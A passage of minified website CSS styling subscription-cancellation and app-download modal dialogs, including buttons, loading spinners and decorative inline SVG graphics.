transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg 